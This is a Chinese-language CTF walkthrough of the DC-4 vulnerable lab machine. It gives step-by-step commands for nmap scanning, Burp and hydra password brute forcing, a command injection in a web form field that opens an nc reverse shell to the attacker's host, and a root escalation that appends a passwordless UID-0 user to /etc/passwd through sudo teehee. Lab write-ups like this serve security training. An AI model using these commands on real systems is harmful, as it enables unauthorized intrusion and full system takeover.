DC-4靶机练习
第一步 扫描主机
[nmap -sP 192.168.139.0/24]

第二步 扫描端口
[nmap -A 192.168.139.147 -p 1-65535]

第三步 访问80网页

第四步 尝试使用burp获取账号和密码
Kali的浏览器中安装插件 proxy switch
打开burpon 打开抓包



[cat /usr/share/john/password.lst]
[cp password.lst /root//Desktop]
[准备好密码字典]
[设置变量]
[username=admin&password=§123456§]
[开始爆破]
[admin:happy]




第五步 使用账号的密码访问网页



第六步 burp 抓包 修改命令查看


第七步 使用nc命令反弹到kali 实现连接dc-4主机
Kali开启监听
[nc -lvnp 666]
[radio=nc+192.168.139.153+666±e+/bin/bash&submit=Run]



第八步 进入交互式模式
[ python -c ‘import pty;pty.spawn("/bin/sh")’]

第九步 查看用户


-------------------------------
#!/bin/bash
for i in {1..5}
do
sleep 1
echo "Learn bash they said."
sleep 1
echo "Bash is good they said."
done
echo "But I'd rather bash my head against a brick wall."
-------------------------------------------------------
第九步 提示有一本密码本 在家目录下有用户
尝试使用 hydra进行爆破
【注意 密码本使用burp保存到本地】
【进行密码爆破】
[hydra -L user.txt -P oldpass.txt ssh://192.168.139.147]
---------------
22][ssh] host: 192.168.139.147 login: jim password: jibril04
---------------------


第十步 登录jim用户
[ssh [email protected]]
[jim:jibril04]
[cat mbox]—收到一份邮件
--------------------
jim@dc-4:~$ cat mbox
From root@dc-4 Sat Apr 06 20:20:04 2019
Return-path: <root@dc-4>
Envelope-to: jim@dc-4
Delivery-date: Sat, 06 Apr 2019 20:20:04 +1000
Received: from root by dc-4 with local (Exim 4.89)
(envelope-from <root@dc-4>)
id 1hCiQe-0000gc-EC
for jim@dc-4; Sat, 06 Apr 2019 20:20:04 +1000
To: jim@dc-4
Subject: Test
MIME-Version: 1.0
Content-Type: text/plain; charset="UTF-8"
Content-Transfer-Encoding: 8bit
Message-Id: <E1hCiQe-0000gc-EC@dc-4>
From: root <root@dc-4>
Date: Sat, 06 Apr 2019 20:20:04 +1000
Status: RO
This is a test.
--------------------------------


[cd /var/mail]—查看邮件
[cat jim]

----------------------
jim@dc-4:/var/mail$ cat jim
From charles@dc-4 Sat Apr 06 21:15:46 2019
Return-path: <charles@dc-4>
Envelope-to: jim@dc-4
Delivery-date: Sat, 06 Apr 2019 21:15:46 +1000
Received: from charles by dc-4 with local (Exim 4.89)
(envelope-from <charles@dc-4>)
id 1hCjIX-0000kO-Qt
for jim@dc-4; Sat, 06 Apr 2019 21:15:45 +1000
To: jim@dc-4
Subject: Holidays
MIME-Version: 1.0
Content-Type: text/plain; charset="UTF-8"
Content-Transfer-Encoding: 8bit
Message-Id: <E1hCjIX-0000kO-Qt@dc-4>
From: Charles <charles@dc-4>
Date: Sat, 06 Apr 2019 21:15:45 +1000
Status: O
Hi Jim,
I'm heading off on holidays at the end of today, so the boss asked me to give you my password just in case anything goes wrong.
Password is: ^xHhA&hvim0y
See ya,
Charles
-----------------------------
第十一步 登录charles用户
[charles:^xHhA&hvim0y]
复制粘贴即可

[sudo -l]
[查看用户权限发现,该用户可以以root权限免密码执行 /usr/bin/teehee]
[teehee --help]


第十二步 在shadow文件下追加一个用户,拥有root权限
【cat /etc/passwd】
[wcp::0:0:::/bin/bash]
[echo “wcp::0:0:::/bin/bash” | sudo teehee -a /etc/passwd]
[tail -n 5 /etc/passwd]

[su wcp]
[cd /root]
[cat flag.txt]
-----------------------------------------------------
Congratulations!!!
Hope you enjoyed DC-4. Just wanted to send a big thanks out there to all those
who have provided feedback, and who have taken time to complete these little
challenges.
If you enjoyed this CTF, send me a tweet via @DCAU7
---------------------------
 补充–添加用户wcp时,各字段的含义
补充–添加用户wcp时,各字段的含义
[wcp::0:0:::/bin/bash]
用户名-wcp
是否有密码保护—空
uid—0给root权限
用户信息记录位置—不写
家目录—不写
登录的命令解释器–/bin/bash
